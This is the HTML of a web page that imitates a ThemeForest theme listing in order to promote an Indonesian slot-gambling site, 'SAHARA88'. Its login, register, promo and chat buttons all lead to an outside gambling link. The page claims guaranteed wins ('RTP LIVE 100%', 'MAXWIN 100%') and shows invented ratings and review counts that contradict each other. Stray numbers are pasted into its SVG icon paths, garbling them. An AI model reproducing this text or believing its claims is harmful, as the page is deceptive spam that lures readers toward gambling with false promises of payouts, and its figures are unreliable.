                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.98.633 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 189.45 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.98.633 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>7.902</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>SITUS HOKI GACOR</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 89.45193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L6.37659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a href="https://thelawcollaborative.com/" class="js-item-navigation-item-details t-link -decoration-none">Item Details</a>
                                    </li>
                                    <li><a href="https://thelawcollaborative.com/" class="js-item-navigation-reviews t-link -decoration-none"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1">
                                                        <div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">98.633</span></a></li>
                                    <li><a href="https://thelawcollaborative.com/" class="js-item-navigation-comments t-link -decoration-none"><span>Comments</span><span class="item-navigation-reviews-comments">7.902</span></a></li>
                                    <li><a href="https://thelawcollaborative.com/" class="js-item-navigation-support t-link -decoration-none">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #1e274b;background:linear-gradient(to bottom,#e9e9e7 0,#063a67 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#e9e9e7 0,#e9e9e7 100%);border:1px solid #1e274b}</style>
<!-- Section 2 -->
  </div>
</div>
                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/362">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/362">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/362/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/362/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="362"><a href="https://thelawcollaborative.com/" view="modalAjax" class="t-link -decoration-none"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="362"><a href="https://thelawcollaborative.com/" view="modalAjax" class="t-link -decoration-none"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":362,"item_name":"SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":7.90,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a href="https://thelawcollaborative.com/" title="Add to Favorites" view="modalAjax"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a href="https://thelawcollaborative.com/" title="Add to Collection" view="modalAjax">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">



                                            <a href="https://metode-awal.pages.dev/link?main=SAHARA88" target="_blank"><img src="https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg" alt="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" width="300" height="300" srcset="https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px"></a>

                                            <div class="item-preview__actions" bis_skin_checked="1">
                                                <div class="n-columns-2">
                                                    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noreferrer" class="login">LOGIN</a>
                                                    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                                </div>
                                            </div>
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a href="https://thelawcollaborative.com/" class="item-description-toggle__link">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form view="purchaseForm" click="true" payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:362,&quot;item_name&quot;:&quot;SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://thelawcollaborative.com/" charset="UTF-8" method="post">
                                                    <input value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" type="hidden" name="authenticity_token" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="362" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$7.90</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a href="https://thelawcollaborative.com//licenses/standard" class="t-link -decoration-reversed" target="_blank">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input value="regular" type="hidden" name="license" id="license" class="js-purchase-default-license" license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$825</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SITUS SLOT777 SAHARA88
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT88 RESMI SAHARA88
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SLOT SAHARA88 RTP LIVE 100%<span class="purchase-form__author-name"></span>
                                                                        <a href="/item_support/what_is_item_support/362" class="t-link -decoration-reversed js-support__inclusion-link" view="modalAjax">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input value="bundle_6month" type="hidden" name="support" id="support_default" class="js-support__default" autocomplete="off">
                                                                        <input value="bundle_12month" type="checkbox" name="support" id="support" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            SAHARA88 DAPAT SITUS SLOT GACOR MAXWIN 100%
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$20.50</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$7.90</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <p class="t-body -size-m"><i>SAHARA88 merupakan website resmi situs Slot777 Link Alternatif paling gacor yang ada di bandar slot gampang mendapatkan perkalian besar sensasional hari ini.</i>
                                                        </p>
                                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                        
                                                            </p>

                                                        </div>
                                                    </div>
                                                </form>
                                            </div>

                                        </div>

                                    </div>











                                    <div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved SAHARA88
                                        <br>
                                        <a href="https://thelawcollaborative.com/">SAHARA88</a> 2025
                                    </div>

                                </div>

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
           


            <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close" bis_skin_checked="1">
            </div>



    <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden" bis_skin_checked="1">
        <div id="js-customer-satisfaction-survey" bis_skin_checked="1">
            <div class="e-modal" bis_skin_checked="1">
                <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper" bis_skin_checked="1">
                </div>
            </div>
        </div>
    </div>



    <div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true" bis_skin_checked="1"></div>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
$(function(){viewloader.execute(Views);});
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
trimGacUaCookies()
trimGaSessionCookies()
function trimGacUaCookies(){let maxCookies=15
var gacCookies=[]
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_gac_UA')){gacCookies.push([cookieName,cookieVal])}}if(gacCookies.length<=maxCookies){return}gacCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gacCookies){if(i<maxCookies)continue
$.removeCookie(gacCookies[i][0],{path:'/',domain:'.'+window.location.host})}}function trimGaSessionCookies(){let maxCookies=15
var gaCookies=[]
const KEEPLIST=['_ga_ZKBVC1X78F','_ga_9Z72VQCKY0']
let cookies=document.cookie.split('; ')
for(let i in cookies){let[cookieName,cookieVal]=cookies[i].split('=',2)
if(cookieName.startsWith('_ga_')){if(KEEPLIST.includes(cookieName)){continue}gaCookies.push([cookieName,cookieVal])}}if(gaCookies.length<=maxCookies){return}gaCookies.sort((a,b)=>{return(a[1]>b[1]?-1:1)})
for(let i in gaCookies){if(i<maxCookies)continue
$.removeCookie(gaCookies[i][0],{path:'/',domain:'.'+window.location.host})}}
//]]></script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){if(typeof window.datadog_attributes!='object')window.datadog_attributes={}
window.datadog_attributes['pageType']='item:details'})()
//]]></script>

<style>
    .daftarku-fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, rgb(137 135 11) 0%, rgb(240 255 13) 50%, rgb(175 191 10) 100%);
            box-shadow: inset 2px 2px 2px 0px rgba(49, 49, 49, 0.5), 7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
            outline: none;
            padding: 5px 0;
            box-shadow: 0 0 2px 2px rgb(177 152 10);
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99;
            border-radius: 40px 40px 0px 0px;
            border-style:dashed;
            
        }

        .daftarku-fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fcfbfb;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .daftarku-fixed-footer a:hover {
            font-weight: bold;
        }

        .daftarku-fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .daftarku-fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
</style>
    


    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="https://consentcdn.cookiebot.com/sdk/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a href="https://thelawcollaborative.com/" class="t-link -decoration-reversed" target="_blank">View license details</a>
            </p>
        </div>
    </div>
    <div class="daftarku-fixed-footer">
    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noopener" target="_blank">
        <img src="https://imgsaya.io/download/cLdzIs8C.png" layout="intrinsic" height="20px" width="20px" alt="Promo">
        Promo
    </a>
    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noopener" target="_blank">
        <img src="https://imgsaya.io/download/VRoan6gk.png" layout="intrinsic" height="20px" width="20px" alt="Login">
        Login
    </a>
    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noopener" target="_blank" class="tada">
        <img src="https://imgsaya.io/download/VbvB4Xmk.png" layout="intrinsic" height="20px" width="20px" alt="Daftar">
        Daftar
    </a>
    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noopener" target="_blank">
        <img src="https://imgsaya.io/download/zaENZf80.png" layout="intrinsic" height="20px" width="20px" alt="Link">
        Prediksi
    </a>
    <a href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="nofollow noopener" target="_blank" class="js_live_chat_link live-chat-link">
        <img src="https://imgsaya.io/download/KvNtqrYa.png" class="live-chat-icon" layout="intrinsic" height="20px" width="20px" alt="Live Chat">
        Live Chat
    </a>
</div>
</body>
</html>